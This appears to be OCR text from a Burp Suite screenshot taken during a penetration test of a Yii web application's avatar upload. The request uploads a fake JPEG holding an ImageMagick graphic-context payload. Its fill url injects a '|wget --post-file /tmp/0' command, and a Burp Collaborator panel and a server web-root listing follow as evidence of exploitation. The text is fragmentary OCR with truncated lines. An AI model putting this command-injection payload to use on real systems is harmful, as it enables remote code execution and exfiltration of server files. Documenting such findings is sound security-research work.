 Go
Cancel
<
>
Request
Raw Params Headers Hex
Connection: close
-----------------------------143173258525534
Content-Disposition: form-data; name="YII_CSRF_TOKEN"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]";
filename="test.jpg"
Content-Type: image/gif
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg "|wget --post-file /tmp/0
pop graphic-context
-----------------------------143173258525534--
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
drwxrwxrwx 63 www-data www-data 12288 May 28 15:32 assets
-rw-r--r-- 1 root root 100 Apr 16 18:02 check.php
-rw-r--r-- 1 root root 43 Apr 16 18:02 devdeploy.sh
-rw-r--r-- 1 root root 3494 Apr 16 18:02 fail.php
-rw-r--r-- 1 root root 9662 Apr 16 18:02 favicon.ico
drwxr-xr-x 19 www-data www-data 4096 Apr 16 18:02 framework
drwxr-xr-x 8 www-data www-data 4096 Apr 16 18:02 images
-rw-r--r-- 1 root root 282 Apr 16 18:02 index-test.php
-rw-r--r-- 1 root root 1465 Apr 16 18:02 index.php
-rw-r--r-- 1 root root 466 Apr 16 18:02 inet_pton.php
-rw-r--r-- 1 root root 21080 Apr 16 18:02 mp3player-playlist.swf
-rw-r--r-- 1 root root 32142 Apr 16 18:02 mp3player.swf
-rw-r--r-- 1 root root 5123 Apr 16 18:02 player.swf
drwxr-xr-x 18 www-data www-data 4096 Apr 16 18:13 protected
-rw-r--r-- 1 root root 149 Apr 16 18:02 robots.txt
-rw-r--r-- 1 root root 732 Apr 16 18:02 search.xml
drwxr-xr-x 2 www-data www-data 4096 Feb 4 2016 sns
-rw-r--r-- 1 root root 259 Apr 16 18:02 .php
drwxr-xr-x 15 www-data www-data 4096 Apr 16 18:02 static
-rw-r--r-- 1 root root 506 Apr 16 18:02 staticindex.php
? < + > Type a search term